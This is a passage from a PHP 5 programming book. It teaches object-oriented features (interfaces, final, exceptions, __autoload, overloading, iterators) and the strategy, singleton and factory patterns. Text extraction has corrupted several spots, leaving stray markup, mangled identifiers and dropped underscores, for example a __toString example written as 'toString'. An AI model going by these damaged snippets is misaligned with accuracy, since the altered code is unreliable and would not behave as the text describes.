The following example defines an interface called Loggable, which classes can implement to define what information will be logged by the MyLog() function. Objects of classes that don't implement this interface and are passed to the  $MyLog()$  function result in an error message being printed:

```
interface Loggable {
     function logString();
}
class Person implements Loggable {
    private $name, $address, $idNumber, $age;
     function logString() {
         return "class Person: name = $this->name, ID = $this
        ➥>idNumber\n";
     }
}
class Product implements Loggable {
    private $name, $price, $expiryDate;
     function logString() {
         return "class Product: name = $this->name, price = $this
        ➥>price\n";
     }
}
function MyLog($obj) {
     if ($obj instanceof Loggable) {
         print $obj->logString();
     } else {
         print "Error: Object doesn't support Loggable interface\n";
     }
}
S</math>person = new Person() :// ...
$product = new Product();
MyLog($person);
MyLog($product);
```
3.15 final Methods 75

**Note:** Interfaces are always considered to be public; therefore, you can't specify access modifiers for the method prototypes in the interface's declaration.

**Note:** You may not implement multiple interfaces that clash with each other (for example, interfaces that define the same constants or methods).

## **3.14 INHERITANCE OF INTERFACES**

Interfaces may inherit from other interfaces. The syntax is similar to that of classes, but allows multiple inheritance:

```
interface I1 extends I2, I3, ... {
 ...
}
```
Similar to when classes implement interfaces, an interface can only extend other interfaces if they don't clash with each other (which means that you receive an error if  $I_2$  defines methods or constants already defined by  $I_1$ ).

## **3.15 final METHODS**

Until now, you have seen that when you extend a class (or inherit from a class), you may override inherited methods with a new implementation. However, there are times where you might want to make sure that a method cannot be re-implemented in its derived classes. For this purpose, PHP supports the Java-like final access modifier for methods that declares the method as the final version, which can't be overridden.

The following example is not a valid PHP script because it is trying to override a final method:

```
class MyBaseClass {
     final function idGenerator()
     {
         return $this->id++;
     }
     protected $id = 0;
}
class MyConcreteClass extends MyBaseClass {
     function idGenerator()
     {
         return $this->id += 2;
 }
}
```
Gutmans\_ch03 Page 76 Thursday, September 23, 2004 2:38 PM

76 PHP 5 00 Language Chap. 3

This script won't work because by defining idGenerator() as final in MyBaseClass, it disallows the deriving classes to override it and change the behavior of the id generation logic.

## **3.16 final CLASSES**

Similar to final methods, you can also define a class as final. Doing so disallows inheriting from this class. The following code does not work:

```
final class MyBaseClass {
     ...
}
class MyConcreteClass extends MyBaseClass {
     ...
}
```
MyBaseClass has been declared as final; MyConcreteClass may not extend it and, therefore, execution of the script fails.

## **3.17 \_\_toString() METHOD**

Consider the following code:

```
class Person {
     function __construct($name)
     {
         $this->name = $name;
     }
     private $name;
}
$obj = new Person("Andi Gutmans");
print $obj;
```
It prints the following:

Object id #1

Unlike most other data types, printing the object's id will usually not be interesting to you. Also, objects often refer to data that should have print semantics—for example, it might make sense that when you print an object of a class representing a person, the person's information would be printed out.

#### 3.18 Exception Handling 77

useful form:

For this purpose, PHP enables you to implement a function called \_\_toString(), which should return the string representation of the object, and when defined, the print command will call it and print the returned string. By using  $_t$  to string(), the previous example can be modified to its more

```
class Person {
     function __construct($name)
     {
         $this->name = $name;
     }
    function toString()
     {
         return $this->name;
 }
     private $name;
}
$obj = new Person("Andi Gutmans");
print $obj;
```
It prints the following:

Andi Gutmans

The \_\_toString() method is currently only called by the print and echo language constructs. In the future, they will probably also be called by common string operations, such as string concatenation and explicit casting to string.

## **3.18 EXCEPTION HANDLING**

**Exception handling** tends to be one of the more problematic aspects in software development. Not only is it hard for the developer to decide what to do when an error occurs (such as database failure, network failure, or a software bug), but it is hard to spot all the places in the code to insert checks for failure and to call the correct function to handle it. An even more complicated task is that after you handle the failure, how do you fix your program's flow to continue at a certain point in your program?

Today, most modern languages support some variant of the popular try/ catch/throw exception-handling paradigm. try/catch is an enclosing language construct that protects its enclosing source codeand basically tells the language, "I'm handling exceptions that occur in this code." Exceptions or errors

78 PHP 5 00 Language Chap. 3

are "thrown" when they are detected and the language run time searches its call stack to see if there is a relevant try/catch construct that is willing to handle the exception.

There are many advantages to this method. To begin with, you don't have to place  $if()$  statements in every place where an exception might occur; thus, you end up writing a lot less code. Instead, you can enclose the entire section of code with a try/catch construct and handle an error if one occurs. Also, after you detecte an error using the throw statement, you can easily return to a point in the code that is responsible for handling and continuing execution of the program, because throw unwinds the function call-stack until it detects an appropriate try/catch block.

The syntax of try/catch is as follows:

```
try {
     ... // Code which might throw an exception
} catch (FirstExceptionClass $exception) {
     ... // Code which handles this exception
} catch (SecondExceptionClass $exception) {
}
```
The try  $\{$  construct encloses the code that can throw an exception, which is followed by a series of catch statements, each declaring what exception class it handles and under what variable name the exception should be accessible inside the catch block.

When an exception is thrown, the first  $\text{catch}(i)$  is reached and an instance of comparison with the declared class is performed. If the result is true, the catch block is entered and the exception is made available under the declared variable name. If the result is false, the next catch statement is checked. Once a catch statement is entered, the following catch statements will not be entered, even if the instanceof check would result in true. If no catch statements are relevant, the language engine checks for additional enclosing try/ catch statements in the same function. When none exist, it continues searching by unwinding the call stack to the calling functions.

The throw statement

#### throw <object>;

can only throw an object. You can't throw any basic types such as strings or integers. A pre-defined exception class exists called Exception, from which all your exception classes must inherit. Trying to throw an object which does not inherit from class Exception will result in a final runtime error.

The following code snippet shows the interface of this built-in exception class (the square brackets in the constructor declaration are used to represent optional parameters, which are not valid PHP syntax):

#### 3.18 Exception Handling 79

```
class Exception {
     function __construct([$message [,$code]]);
     final public getMessage();
     final public getCode();
     final public getFile();
     final public getLine();
    final public getTrace();
    final public getTraceAsString();
     protected $message;
     protected $code;
     protected $file;
     protected $line;
}
```
The following is a full-blown example of exception handling:

```
class NullHandleException extends Exception {
     function __construct($message) 
    {
         parent::__construct($message);
     }
}
function printObject($obj)
{
     if ($obj == NULL) {
          throw new NullHandleException("printObject received NULL
          ➥object");
     }
     print $obj . "\n";
}
class MyName {
     function __construct($name)
     {
         $this->name = $name;
     }
     function __toString()
     {
         return $this->name;
     }
     private $name;
}
try {
     printObject(new MyName("Bill"));
     printObject(NULL);
     printObject(new MyName("Jane"));
} catch (NullHandleException $exception) {
```

```
80 PHP 5 00 Language Chap. 3
```

```
 print $exception->getMessage();
     print " in file " . $exception->getFile();
    print " on line " . $exception->getLine() . "\n";
} catch (Exception $exception) {
     // This won't be reached
}
Running this script prints
Bill
printObject received NULL object in file 
     C:\projects\php5\tests\test.php on line
 12
```
Notice that the name Jane isn't printed, only Bill. This is because the printObject(NULL) line throws an exception inside the function, and therefore, Jane is skipped. In the catch handler, inherited methods such as  $g_{e^{\pm}F}$ ile() are used to give additional information on where the exception occurred.

**Tip:** You might have noticed that the constructor of NullHandleException calls its parent constructor. If NullHandleException's constructor is left out, by default, new calls the parent constructor. However, it is good practice to add a constructor and call the parent constructor explicitly so that you don't forget to do so if you suddenly decide to add a constructor of your own.

Today, most internal methods don't throw exceptions to keep backward compatibility with PHP 4. This somewhat limits its use, but it does allow your own code to use them. Some new extensions in PHP 5—mainly the object-oriented ones—do throw exceptions. Make sure you check the extension's documentation to be sure.

**Tip:** When using exceptions, follow these basic rules (both for performance and code-manageability reasons):

- **1.** Remember that exceptions are exceptions. You should only use them to handle problems, which brings us to the next rule….
- **2.** Never use exceptions for flow control. This makes the code hard to follow (similar to the goto statement found in some languages) and is slow.
- **3.** The exception should only contain the error information and shouldn't contain parameters (or additional information) that affect flow control and logic inside the catch handler.

### **3.19 \_\_autoload()**

When writing object-oriented code, it is often customary to put each class in its own source file. The advantage of this is that it's much easier to find where a
3.19 \_\_autoload() 81

class is placed, and it also minimizes the amount of code that needs to be included because you only include exactly the classes you need. The downside is that you often have to include tons and tons of source files, which can be a pain, often leading to including too many files and a code-maintenance headache. \_\_autoload() solves this problem by not requiring you to include classes you are about to use. If an <u>autoload</u>() function is defined (only one such function can exist per application) and you access a class that hasn't been defined, it will be called with the class name as a parameter. This gives you a chance to include the class just in time. If you successfully include the class, your source code continues executing as if the class had been defined. If you don't successfully include the class, the scripting engine raises a fatal error about the class not existing.

Here's a typical example using \_\_autoload():

MyClass.php: <?php class MyClass { function printHelloWorld() { print "Hello, World\n"; } } ?> general.inc: <?php function \_\_autoload(\$class\_name) { require\_once(\$\_SERVER["DOCUMENT\_ROOT"] . "/classes/ ➥\$class\_name.php"); } ?> main.php: <?php require\_once "general.inc"; \$obj = new MyClass(); \$obj->printHelloWorld(); ?>

82 **PHP 5 00 Language Chap. 3** 

**Note:** This example doesn't omit the PHP open and close tags (like other examples shown in Chapter 2, due to it being spread across more than one file and, thus, not being a code snippet.

So long as MyClass.php exists in the classes/ directory inside the document root of the web server, the script prints

Hello, World

Realize that MyClass.php was not explicitly included in main.php but implicitly by the call to  $\text{__autoload}().$  You will usually keep the definition of  $\equiv$  autoload() in a file that is included by all of your main script files (similar to general.inc in this example), and when the amount of classes you use increases, the savings in code and maintenance will be great.

**Note:** Although classes in PHP are case-insensitive, case is preserved when sending the class name to  $\text{__autk}()$ . If you prefer your classes' file names to be case-sensitive, make sure you are consistent in your code, and always use the correct case for your classes. If you prefer not to do so, you can use the strtolower() function to lowercase the class name before trying to include it, and save the classes under lowercased file names.

# **3.20 CLASS TYPE HINTS IN FUNCTION PARAMETERS**

Although PHP is not a strictly typed language in which you would need to declare what type your variables are, it does allow you (if you wish) to specify the class you are expecting in your function's or method's parameters.

Here's the code of a typical PHP function, which accepts one function parameter and first checks if it belongs to the class it requires:

```
function onlyWantMyClassObjects($obj)
{
     if (!($obj instanceof MyClass)) {
         die("Only objects of type MyClass can be sent to this 
     function");
     }
     ...
}
```
Writing code that verifies the object's type in each relevant function can be a lot of work. To save you time, PHP enables you to specify the class of the parameter in front of the parameter itself.

#### 3.21 Summary 83

Following is the same example using class type hints:

```
function onlyWantMyClassObjects(MyClass $obj)
{
     // ...
}
```
When the function is called, PHP automatically performs an instanceof check before the function's code starts executing. If it fails, it will abort with an error. Because the check is an instanceof check, it is legal to send any object that satisfies the is-a relationship with the class type. This feature is mainly useful during development, because it helps ensure that you aren't passing objects to functions which weren't designed to handle them.

# **3.21 SUMMARY**

This chapter covered the PHP 5 object model, including the concept of classes and objects, polymorphism, and other important object-oriented concepts and semantics. If you're new to PHP but have written code in object-oriented languages, you will probably not understand how people managed to write objectoriented code until now. If you've written object-oriented code in PHP 4, you were probably just dying for these new features.

Gutmans\_ch03 Page 84 Thursday, September 23, 2004 2:38 PM

 $\bigcirc \hspace{-1.25mm}$ 

"I made up the term 'object-oriented,' and I can tell you I didn't have C++ in mind."—Alan Kay, OOPSLA '97

# **4.1 INTRODUCTION**

In this chapter, you learn how to use PHP's more advanced object-oriented capabilities. When you finish reading this chapter, you will have learned

- ☞ Overloading capabilities that can be controlled from PHP code
- ☞ Using design patterns with PHP 5
- ☞ The new reflection API

## **4.2 OVERLOADING CAPABILITIES**

In PHP 5, extensions written in C can overload almost every aspect of the object syntax. It also allows PHP code to overload a limited subset that is most often needed. This section covers the overloading abilities that you can control from your PHP code.

### **4.2.1 Property and Method Overloading**

PHP allows overloading of property access and method calls by implementing special proxy methods that are invoked if the relevant property or method doesn't exist. This gives you a lot of flexibility in intercepting these actions and defining your own functionality.

You may implement the following method prototypes:



function \_\_get(\$property) function set(\$property, \$value) function \_\_call(\$method, \$args)

\_\_get is passed the property's name, and you should return a value. \_\_set is passed the property's name and its new value.

\_\_call is passed the method's name and a numerically indexed array of the passed arguments starting from 0 for the first argument.

The following example shows how to use the set and get functions (array\_key\_exists() is covered later in this book; it checks whether a key exists in the specified array):

```
class StrictCoordinateClass {
         private \frac{1}{2} array('x' => NULL, 'y' => NULL);
          function __get($property)
          {
              if (array_key_exists($property, $this->arr)) {
                  return $this->arr[$property];
              } else {
                 print "Error: Can't read a property other than x & y\n";
              }
          }
          function __set($property, $value)
          {
             if (array key exists($property, $this->arr)) {
                   $this->arr[$property] = $value;
              } else {
                  print "Error: Can't write a property other than x \& y \n\rightharpoonup r;
      }
          }
     }
     $obj = new StrictCoordinateClass();
     $obj->x = 1;print $obj->x;
     print "\n";
     $obj->n = 2;print $obj->n;
The output is
     1
     Error: Can't write a property other than x & y
```
As x exists in the object's array, the setter and getter method handlers agrees to read/write the values. However, when accessing the property n, both for reading and writing, array\_key\_exists() returns false and, therefore, the error messages are reached.

Error: Can't read a property other than x & y

Gutmans\_ch04 Page 87 Thursday, September 23, 2004 2:39 PM

4.2 Overloading Capabilities 87

\_\_call() can be used for a variety of purposes. The following example shows how to create a delegation model, in which an instance of the class  $H_{e1}$ loWorldDelegator delegates all method calls to an instance of the HelloWorld class:

```
class HelloWorld {
     function display($count)
     {
        for (\xi i = 0; \xi i < \xi count; \xi i++) {
              print "Hello, World\n";
 }
         return $count;
     }
}
class HelloWorldDelegator {
     function __construct()
     {
         $this->obj = new HelloWorld();
     }
     function __call($method, $args)
     {
         return call_user_func_array(array($this->obj , $method),
         \Rightarrow sargs;
     }
     private $obj;
}
$obj = new HelloWorldDelegator();
print $obj->display(3);
```
This script's output is

Hello, World Hello, World Hello, World 3

The call\_user\_func\_array() function allows \_\_call() to relay the function call with its arguments to  $H = [1000 \text{ m}]$  is  $\frac{1}{1000}$  which prints out " $H = 110$ , World\n" three times. It then returns  $\frac{1}{2}$  count (in this case, 3) which is then printed out. Not only can you relay the method call to a different object (or handle it in whatever way you want), but you can also return a value from  $\text{\_cal}$ call(), just like a regular method.

#### **4.2.2 Overloading the Array Access Syntax**

It is common to have key/value mappings or, in other words, lookup dictionaries in your application framework. For this purpose, PHP supports **associative arrays** that map either integer or string values to any other PHP value. This feature was covered in Chapter 2, "PHP 5 Basic Language," and in case you forgot about it, here's an example that looks up the user John's socialsecurity number using an associative array which holds this information:

print "John's ID number is " . \$userMap["John"];

Associative arrays are extremely convenient when you have all the information at hand. But consider a government office that has millions of people in its database; it just wouldn't make sense to load the entire database into the susermap associative array just to look up one user. A possible alternative is to write a method that will look up the user's id number via a database call. The previous code would look something like the following:

```
print "John's ID number is " . $db->FindIDNumber("John");
```
This example would work well, but many developers prefer the associative array syntax to access key/value-like dictionaries. For this purpose, PHP 5 enables you to overload an object so that it can behave like an array. Basically, it would enable you to use the array syntax, but behind the scenes, a method written by you would be called, which would execute the relevant database call, returning the wanted value.

It is really a matter of personal preference as to what method to use. Sometimes, it is nicer to use this overloading ability than the verbosity of calling a method, and it's up to you to decide which method suits you best.

To allow your class to overload the array syntax, it needs to implement the ArrayAccess interface (see Figure 4.1).





4.3 Iterators 89

The following example shows how to use it. It is incomplete because the database methods themselves aren't implemented:

```
class UserToSocialSecurity implements ArrayAccess {
    private $db; // An object which includes database access methods
     function offsetExists($name) {
         return $this->db->userExists($name);
     }
     function offsetGet($name) {
         return $this->db->getUserId($name);
     }
     function offsetSet($name, $id) {
         $this->db->setUserId($name, $id);
     }
     function offsetUnset($name) {
         $this->db->removeUser($name);
     }
}
$userMap = new UserToSocialSecurity();
print "John's ID number is " . $userMap["John"];
```
You can see that the object \$userMap is used just like an array, but behind the scenes, when the  $s_{userMap['John']}$  lookup is performed, the offsetGet() method is invoked, which in turn calls the database getUserId() method.

# **4.3 ITERATORS**

The properties of an object can be iterated using the foreach() loop:

```
class MyClass {
    public $name = "John";
     public $sex = "male";
}
$obj = new MyClass();
foreach ($obj as $key => $value) {
```
}

90 PHP 5 Advanced OOP and Design Patterns Chap. 4

```
 print "obj[$key] = $value\n";
```
Running this script results in

obj[name] = John obj[sex] = male

However, often when you write object-oriented code, your classes don't necessarily represent a simple key/value array as in the previous example, but represent more complex data, such as a database query or a configuration file.

PHP 5 allows you to overload the behavior of the foreach() iteration from within your code so you can have it do what makes sense in respect to your class's design.

**Note:** Not only does PHP 5 enable you to overload this behavior, but it also allows extension authors to override such behavior, which has brought iterator support to various PHP extensions such as SimpleXML and SQLite.

To overload iteration for your class kind, you need to adhere to certain interfaces that are pre-defined by the language (see Figure 4.2).



**Fig. 4.2** Class diagram of Iterator hierarchy.

4.3 Iterators 91

Any class that implements the Traversable interface is a class that can be traversed using the foreach() construct. However, Traversable is an empty interface that shouldn't be implemented directly; instead, you should either implement Iterator or IteratorAggregate that inherit from Traversable.

The main interface is Iterator. It defines the methods you need to implement to give your classes the foreach() iteration capabilities. These methods should be public and are listed in the following table.



If your class implements the Iterator interface, it will be traversable with foreach(). Here's a simple example:

```
class NumberSquared implements Iterator {
     public function __construct($start, $end)
     {
         $this->start = $start;
         $this->end = $end;
     }
     public function rewind()
     {
         $this->cur = $this->start;
     }
     public function key()
     {
         return $this->cur;
     }
     public function current()
     {
         return pow($this->cur, 2);
     }
     public function next()
     {
         $this->cur++;
```
}

}

92 **PHP 5 Advanced OOP and Design Patterns Chap. 4** 

```
 }
     public function valid()
     {
         return $this->cur <= $this->end;
     }
     private $start, $end;
     private $cur;
$obj = new NumberSquared(3, 7);
foreach ($obj as $key => $value) {
     print "The square of $key is $value\n";
The output is
```
The square of 3 is 9 The square of 4 is 16 The square of 5 is 25 The square of 6 is 36 The square of 7 is 49

This example demonstrates how you can implement you own behavior for iterating a class. In this case, the class represents the square of integers, and after given a minimum and maximum value, iterating over those values will give you the number itself and its square.

Now in many cases, your class itself will represent data and have methods to interact with this data. The fact that it also requires an iterator might not be its main functionality. Also, when iterating an object, the state of the iteration (current position) is usually stored in the object itself, thus not allowing for nested iterations. For these two reasons, you may separate the implementation of your class and its iterator by making your class implement the IteratorAggregate interface. Instead of having to define all the previous methods, you need to define a method that returns an object of a different class, which implements the iteration scheme for your class.

The public method you need to implement is Iterator getIterator() because it returns an iterator object that handles the iteration for this class.

By using this method of separating between the class and its iterator, we can rewrite the previous example the following way:

```
class NumberSquared implements IteratorAggregate {
     public function __construct($start, $end)
     {
         $this->start = $start;
         $this->end = $end;
     }
```
}

}

4.3 Iterators 93

```
 public function getIterator()
     {
         return new NumberSquaredIterator($this);
     }
     public function getStart()
     {
         return $this->start;
     }
     public function getEnd()
     {
         return $this->end;
     }
     private $start, $end;
class NumberSquaredIterator implements Iterator {
     function __construct($obj)
     {
         $this->obj = $obj;
     }
     public function rewind()
     {
         $this->cur = $this->obj->getStart();
     }
     public function key()
     {
         return $this->cur;
     }
     public function current()
     {
         return pow($this->cur, 2);
     }
     public function next()
     {
         $this->cur++;
     }
     public function valid()
     {
         return $this->cur <= $this->obj->getEnd();
     }
     private $cur;
     private $obj;
```

```
$obj = new NumberSquared(3, 7);
foreach ($obj as $key => $value) {
     print "The square of $key is $value\n";
}
```
The output is the same as the previous example. You can clearly see that the IteratorAggregate interface enables you to separate your classes' main functionality and the methods needed for iterating it into two independent entities.

Choose whatever method suits the problem at hand. It really depends on the class and its functionality as to whether the iterator should be in a separate class.

# **4.4 DESIGN PATTERNS**

So, what exactly qualifies a language as being **object–oriented** (OO)? Some people believe that any language that has objects that encapsulate data and methods can be considered OO. Others would also include polymorphism via inheritance and access modifiers into the definition. The purists would probably list dozens of pages of things they think an OO language must support, such as exceptions, method overloading, reflection, strict typing, and more. You can bet that none of these people would ever agree with each other because of the diversity of OOP languages, each of them good for certain tasks and not quite as good for others.

However, what most people would agree with is that developing OO software is not only about the syntax and the language features but it is a state of mind. Although there are some professionally written programs in functional languages such as C (for example, PHP), people developing in OO languages tend to give the software design more of an emphasis. One reason might be the fact that OO languages tend to contain features that help in the design phase, but the main reason is probably cultural because the OO community has always put a lot of emphasis on good design.

This chapter covers some of the more advanced OO techniques that are possible with PHP, including the implementation of some common design patterns that are easily adapted to PHP.

When designing software, certain programming patterns repeat themselves. Some of these have been addressed by the software design community and have been given accepted general solutions. These repeating problems are called **design patterns**. The advantage of knowing and using these patterns is not only to save time instead of reinventing the wheel, but also to give developers a common language in software design. You'll often hear software developers say, "Let's use a singleton pattern for this," or "Let's use a factory pattern for that." Due to the importance of these patterns in today's software development, this section covers some of these patterns.

Gutmans\_ch04 Page 95 Thursday, September 23, 2004 2:39 PM

4.4 Design Patterns 95

### **4.4.1 Strategy Pattern**

The **strategy pattern** is typically used when your programmer's algorithm should be interchangeable with different variations of the algorithm. For example, if you have code that creates an image, under certain circumstances, you might want to create JPEGs and under other circumstances, you might want to create GIF files.

The strategy pattern is usually implemented by declaring an abstract base class with an algorithm method, which is then implemented by inheriting concrete classes. At some point in the code, it is decided what concrete strategy is relevant; it would then be instantiated and used wherever relevant.

Our example shows how a download server can use a different file selection strategy according to the web client accessing it. When creating the HTML with the download links, it will create download links to either .tar.gz files or .zip files according to the browser's OS identification. Of course, this means that files need to be available in both formats on the server. For simplicity's sake, assume that if the word "Win" exists in  $\zeta$ \_SERVER["HTTP\_ USER\_AGENT"], we are dealing with a Windows system and want to create .zip links; otherwise, we are dealing with systems that prefer .tar.gz.

In this example, we would have two strategies: the .tar.gz strategy and the .zip strategy, which is reflected as the following strategy hierarchy (see Figure 4.3).



**Fig. 4.3** Strategy hierarchy.

The following code snippet should give you an idea of how to use such a strategy pattern:

```
abstract class FileNamingStrategy {
     abstract function createLinkName($filename);
}
class ZipFileNamingStrategy extends FileNamingStrategy {
     function createLinkName($filename)
     {
         return "http://downloads.foo.bar/$filename.zip"; 
     }
}
class TarGzFileNamingStrategy extends FileNamingStrategy {
     function createLinkName($filename)
     {
         return "http://downloads.foo.bar/$filename.tar.gz"; 
     }
}
if (strstr($_SERVER["HTTP_USER_AGENT"], "Win")) {
     $fileNamingObj = new ZipFileNamingStrategy();
} else {
     $fileNamingObj = new TarGzFileNamingStrategy();
}
$calc_filename = $fileNamingObj->createLinkName("Calc101");
$stat_filename = $fileNamingObj->createLinkName("Stat2000");
print <<<EOF
<h1>The following is a list of great downloads<</h1>
<br>
<a href="$calc_filename">A great calculator</a><br>
<a href="$stat_filename">The best statistics application</a><br>
<br>
EOF;
```
Accessing this script from a Windows system gives you the following HTML output:

```
<h1>The following is a list of great downloads<</h1>
<br>
<a href="http://downloads.foo.bar/Calc101.zip">A great calculator<
➥a><br>
<a href="http://downloads.foo.bar/Stat2000.zip">The best statistics
➥application</a><br>
<br>
```
4.4 Design Patterns 97

**Tip:** The strategy pattern is often used with the factory pattern, which is described later in this section. The factory pattern selects the correct strategy.

#### **4.4.2 Singleton Pattern**

The **singleton pattern** is probably one of the best-known design patterns. You have probably encountered many situations where you have an object that handles some centralized operation in your application, such as a logger object. In such cases, it is usually preferred for only one such application-wide instance to exist and for all application code to have the ability to access it. Specifically, in a logger object, you would want every place in the application that wants to print something to the log to have access to it, and let the centralized logging mechanism handle the filtering of log messages according to log level settings. For this kind of situation, the singleton pattern exists.

Making your class a singleton class is usually done by implementing a static class method  $\det(\theta)$ , which returns the only single instance of the class. The first time you call this method, it creates an instance, saves it in a private static variable, and returns you the instance. The subsequent times, it just returns you a handle to the already created instance.

Here's an example:

```
class Logger {
     static function getInstance()
     {
         if (self::$instance == NULL) {
            self::$instance = new Logger();
 }
         return self::$instance;
     }
     private function __construct()
     {
     }
     private function __clone()
     {
     }
     function Log($str)
     {
         // Take care of logging
 }
     static private $instance = NULL;
}
```
Logger::getInstance()->Log("Checkpoint");

The essence of this pattern is Logger::getInstance(), which gives you access to the logging object from anywhere in your application, whether it is from a function, a method, or the global scope.

In this example, the constructor and clone methods are defined as private. This is done so that a developer can't mistakenly create a second instance of the Logger class using the new or clone operators; therefore,  $getIn$ stance() is the only way to access the singleton class instance.

#### **4.4.3 Factory Pattern**

Polymorphism and the use of base class is really the center of OOP. However, at some stage, a concrete instance of the base class's subclasses must be created. This is usually done using the **factory pattern**. A Factory class has a static method that receives some input and, according to that input, it decides what class instance to create (usually a subclass).

Say that on your web site, different kinds of users can log in. Some are guests, some are regular customers, and others are administrators. In a common scenario, you would have a base class User and have three subclasses: GuestUser, CustomerUser, and AdminUser. Likely User and its subclasses would contain methods to retrieve information about the user (for example, permissions on what they can access on the web site and their personal preferences).

The best way for you to write your web application is to use the base class User as much as possible, so that the code would be generic and that it would be easy to add additional kinds of users when the need arises.

The following example shows a possible implementation for the four user classes, and the UserFactory class that is used to create the correct user object according to the username:

```
abstract class User {
     function __construct($name)
     {
          $this->name = $name;
     }
     function getName()
     {
          return $this->name;
     }
     // Permission methods
     function hasReadPermission()
     {
          return true;
     }
     function hasModifyPermission()
     {
          return false;
```
#### 4.4 Design Patterns 99

```
 }
     function hasDeletePermission()
     {
         return false;
     }
     // Customization methods
     function wantsFlashInterface()
     {
         return true;
     }
     protected $name = NULL;
}
class GuestUser extends User {
}
class CustomerUser extends User {
    function hasModifyPermission()
     {
         return true;
     }
}
class AdminUser extends User {
    function hasModifyPermission()
     {
         return true;
     }
     function hasDeletePermission()
     {
         return true;
     }
     function wantsFlashInterface()
     {
         return false;
     }
}
class UserFactory {
     private static $users = array("Andi"=>"admin", "Stig"=>"guest",
                             "Derick"=>"customer");
     static function Create($name)
     {
         if (!isset(self::$users[$name])) {
             // Error out because the user doesn't exist
         }
         switch (self::$users[$name]) {
             case "guest": return new GuestUser($name);
```

```
100 PHP 5 Advanced OOP and Design Patterns Chap. 4
```

```
 case "customer": return new CustomerUser($name);
             case "admin": return new AdminUser($name);
             default: // Error out because the user kind doesn't exist
         } 
     }
}
function boolToStr($b)
{
   if (<math>\$b == true</math>) {
        return "Yes\n";
     } else {
         return "No\n";
     }
}
function displayPermissions(User $obj)
{
    print $obj->getName() . "'s permissions:\n";
   print "Read: " . boolToStr($obj->hasReadPermission());
 print "Modify: " . boolToStr($obj->hasModifyPermission());
 print "Delete: " . boolToStr($obj->hasDeletePermission());
}
function displayRequirements(User $obj)
{
    if ($obj->wantsFlashInterface()) {
         print $obj->getName() . " requires Flash\n";
     }
}
$logins = array("Andi", "Stig", "Derick");
foreach($logins as $login) {
    displayPermissions(UserFactory::Create($login)); 
    displayRequirements(UserFactory::Create($login));
}
```
### Running this code outputs

Andi's permissions: Read: Yes Modify: Yes Delete: Yes Stig's permissions: Read: Yes Modify: No Delete: No Stig requires Flash Derick's permissions: Read: Yes

